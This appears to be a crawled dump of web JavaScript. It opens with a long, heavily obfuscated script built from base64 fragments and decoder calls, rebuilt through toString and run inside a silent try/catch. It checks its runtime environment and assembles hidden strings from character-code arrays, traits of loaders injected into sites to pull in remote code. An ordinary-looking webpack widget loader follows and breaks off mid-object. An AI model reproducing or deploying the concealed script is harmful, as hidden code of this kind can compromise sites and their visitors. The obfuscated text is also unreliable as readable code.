ZlLCdkekIlJ'+'ykrTSgweDQwMywnN1E0bicpK00oMHgxOD'+'AsJ2kmTV4nKStNKDB4M2Q3LCdsRDldJyk'+'rTSgweDRjNiwnQWZjbicpK00oMHgzNjEs'+'JzlBW0YnKStNKDB4MzkwLCdmeFZ5JykrT'+_0x4877542v(0x242)+'BCMHonKStNKDB4NTE3LCc1MFExJykrTSg'+'weDRhYSwna00wdCcpK00oMHgyOGEsJ1J3'+'dFInKStNKDB4NTE5LCd1a2hnJykrTSgwe'+'DQwZCwnIzhOYicpK00oMHgyNWYsJ041em'+'wnKStNKDB4NDc2LCcmb282JykrTSgweDQ'+_0x4877542v(0x1c0)+'KStNKDB4NDc3LCdBZmNuJykrTSgweDFiZ'+'SwnJm9vNicpK00oMHg1ZWEsJ1ppbkMnKS'+'tNKDB4MjZiLCc5QVtGJykrTSgweDRiZiw'+_0x4877542v(0x285)+'KDB4NDg3LCdGM2x0JykrTSgweDMzNywnN'+'TBRMScpK00oMHg0ZDIsJ1k4aDQnKStNKD'+'B4MzE0LCcpJE9OJykrTSgweDQ1YiwnISR'+'maicpK00oMHgxYWUsJ0IzRHUnKStNKDB4'+_0x4877542v(0x221)+_0x4877542v(0x1cc)+'ZkLCdLeCUoJykrTSgweDM4ZCwnJjA3ISc'+'pK00oMHg1ZDMsJ0FmY24nKStNKDB4NDFk'+'LCcmMDchJykrTSgweDUzNCwnc28wWycpK'+'00oMHg1YWUsJ1J3dFInKStNKDB4NDY1LC'+'drTTB0JykrTSgweDQ3MSwnS3glKCcpK00'+'oMHgzY2MsJ3BBYkonKStNKDB4NTFkLCdm'+'eFZ5JykrTSgweDRjMSwnOGhpVScpK00oM'+'Hg1NDIsJ25Ma1InKStNKDB4MTg1LCduNj'+_0x4877542v(0x18e))+('eDIyOCwnZnhWeScpK00oMHgzYzQsJ2R6Q'+_0x4877542v(0x21a)+'FhOSwnV2x6aicpK00oMHg1MGMsJ25Ma1I'+'nKStNKDB4NDEzLCduNjNaJykrTSgweDNj'+'ZCwnWThoNCcpK00oMHgyYTgsJ2dzcGQnK'+'StNKDB4MTg4LCd1SzcyJykrTSgweDNkZS'+'wnT1VzMCcpK00oMHgzYjcsJ3NvMFsnKSt'+_0x4877542v(0x119)+'RjNsdCcpK00oMHg1NmUsJ09VczAnKStNK'+'DB4NTdjLCdFQWlDJykrTSgweDM4YSwnUE'+'IweicpK00oMHgyMTgsJ29vR2UnKStNKDB'+'4MWQyLCdeZDhWJykrTSgweDQ0NiwnUEIw'+'eicpK00oMHgyZWMsJ0BOVDcnKStNKDB4M'+_0x4877542v(0x139)+'cpK00oMHg0ZjcsJ0VBaUMnKStNKDB4MzR'+'hLCcmb282JykrTSgweDYwMywnW3VMcScp'+'K00oMHgxY2QsJ2xEOV0nKStNKDB4M2VhL'+'CchJGZqJykrTSgweDE4MiwnS3glKCcpK0'+'0oMHgzYTcsJyM4TmInKStNKDB4NDAxLCc'+_0x4877542v(0x1c4)+'MHg0YmIsJ2pmMUknKStNKDB4MTZhLCdLe'+'CUoJykrTSgweDNkYywnRjNsdCcpK00oMH'+'gzZWIsJ0FmY24nKStNKDB4NTRjLCc3UTR'+'uJykrTSgweDQyNCwnaSZNXicpK00oMHgx'+'YjMsJ3VraGcnKStNKDB4MzkzLCchJGZqJ'+'ykrTSgweDM3ZiwnI3E3XicpK00oMHg1Zj'+'csJyEqT2YnKStNKDB4MjBlLCdCM0R1Jyk'+'rTSgweDUwYSwnaSgyZycpK00oMHgxYjcs'+'J1k4aDQnKStNKDB4MjkxLCcxU3hMJykrT'+'SgweDMwNSwnbjYzWicpK00oMHg0YzIsJ0'+'RqNUYnKStN')+('KDB4NTBmLCdpJk1eJykrTSgweDFlZSwnb'+_0x4877542v(0x19a)+_0x4877542v(0x1ec)+_0x4877542v(0x28a)+'MjgyLCdLeCUoJykrTSgweDRiYSwnaSgyZ'+'ycpK00oMHg1ZWUsJzlBW0YnKStNKDB4Mm'+'M0LCdoSnEyJykrTSgweDMxOCwnb29HZSc'+_0x4877542v(0x238)+'LCdBZmNuJykrTSgweDM5MiwnaEpxMicpK'+_0x4877542v(0x193)+'dEajVGJykrTSgweDRhZSwndWtoZycpK00'+'oMHg1NzcsJ0BOVDcnKStNKDB4MzhjLCdw'+'QWJKJykrTSgweDM4ZSwnQE5UNycpK00oM'+_0x4877542v(0xf1)+'VGJykrTSgweDJlNywnRUFpQycpK00oMHg'+_0x4877542v(0x27c)+'JykrTSgweDI2YywnRll1RycpK00oMHg0M'+'zMsJ0BOVDcnKStNKDB4NTllLCdQQjB6Jy'+'krTSgweDE3YywnV2x6aicpK00oMHgzYmM'+'sJ1dsemonKStNKDB4MjJhLCc3UTRuJykr'+'TSgweDMyMCwnQWZjbicpK00oMHgxY2YsJ'+_0x4877542v(0x1de)+'gweDRhNSwnISRmaicpK00oMHg0YjQsJ0R'+'qNUYnKStNKDB4Mzc2LCchJGZqJykrTSgw'+'eDU5OCwnQE5UNycpK00oMHgxYzQsJzFTe'+'EwnKStNKDB4MmFhLCdSd3RSJykrTSgweD'+'RhMSwnamYxSScpK00oMHg1ZjksJyhWbUU'+_0x4877542v(0x279)+_0x4877542v(0x12b)+'StNKDB4NGFmLCdQQjB6JykrTSgweDQxOC'+_0x4877542v(0x11a))+('K00oMHgyZjYsJzdRNG4nKStNKDB4NTI5L'+_0x4877542v(0x284)+'0oMHgyNDcsJ0ZZdUcnKStNKDB4NTVkLCc'+'hKk9mJykrTSgweDFiYSwnW3VMcScpK00o'+_0x4877542v(0x18c)+'DldJykrTSgweDQyYywnISRmaicpK00oMH'+'gzYjQsJyhWbUUnKStNKDB4M2E0LCdbdUx'+'xJykrTSgweDRjZSwnbjYzWicpK00oMHgy'+'MzcsJ1k4aDQnKStNKDB4MzQxLCdrTTB0J'+'ykrTSgweDNhYiwnUEIweicpK00oMHgxOG'+'EsJ0RMa0QnKStNKDB4NTJjLCd1a2hnJyk'+'rTSgweDViYSwnRUFpQycpK00oMHgxZjks'+_0x4877542v(0x21e)+_0x4877542v(0x20c)+'ZZdUcnKStNKDB4MWY3LCc4aGlVJykrTSg'+_0x4877542v(0x269)+'VDcnKStNKDB4MzcyLCdZOGg0JykrTSgwe'+'DJmZCwndUs3MicpKyhNKDB4NTJkLCc4aG'+'lVJykrTSgweDMwZCwnWThoNCcpK00oMHg'+_0x4877542v(0x22e)+'JykrTSgweDU0YiwnN1E0bicpK00oMHgyM'+'TUsJ0BOVDcnKStNKDB4NTU2LCdFQWlDJy'+'krTSgweDE2ZiwnOGhpVScpK00oMHg1ODk'+'sJzUwUTEnKStNKDB4NWYxLCchKk9mJykr'+_0x4877542v(0x1be)+'2pmMUknKStNKDB4NWViLCdCM0R1JykrTS'+_0x4877542v(0x278)+_0x4877542v(0x19f)+'eDMwMywnJjA3IScpK00oMHgyYWMsJyNxN'+'14nKStNKDB4NGVjLCc1MFExJykrTSgweD'+'QzOSwnV2x6')+(_0x4877542v(0x1f2)+'jczLCdmeFZ5JykrTSgweDIzYywnJm9vNi'+'cpK00oMHg0ZWEsJzFTeEwnKStNKDB4NTQ'+_0x4877542v(0x171)+'K00oMHgzNWEsJ2koMmcnKStNKDB4MzRiL'+'CdONXpsJykrTSgweDFiOSwnZ3NwZCcpK0'+_0x4877542v(0x227)+'nc3BkJykrTSgweDViYywnRExrRCcpK00o'+'MHgyMjMsJ25Ma1InKStNKDB4NTE4LCdsR'+'DldJykrTSgweDJjZSwnWmluQycpK00oMH'+'g1ZmUsJ2xEOV0nKStNKDB4MWU0LCd1Szc'+_0x4877542v(0x259)+_0x4877542v(0x228)+'ykrTSgweDU2ZiwnbjYzWicpK00oMHg0Nj'+_0x4877542v(0x1a1)+'rTSgweDMzOSwnWThoNCcpK00oMHgzNTAs'+'J2pmMUknKStNKDB4NTViLCd1SzcyJykrT'+_0x4877542v(0xf5)+'BBYkonKStNKDB4MWNiLCdONXpsJykrTSg'+_0x4877542v(0x224)+'T2YnKStNKDB4NTk0LCdLeCUoJykrTSgwe'+'DRmMywndWtoZycpK00oMHgxYjAsJyZvbz'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMHgyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1761216438292
body_size: 4234
content:
var ecw_web_components_prod;(()=>{"use strict";var e,t,r={},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"3b8f9bc5cdb0a112517b",328:"34b1de572f6a37cb2ed1",433:"d7588d9ce7cb021965fb",735:"03b186f9951de8fee3c0",798:"cd8e4ceb2452dfae2bea",902:"de45153fc5d7bae7f905",1133:"64a1e2941f04753132f4",1411:"ce7be602fcb92d29ab83",1770:"3da7c17ea5f971701347",2006:"74d47dc6aa97655c5f2a",2020:"467dff3d2e278424b559",2042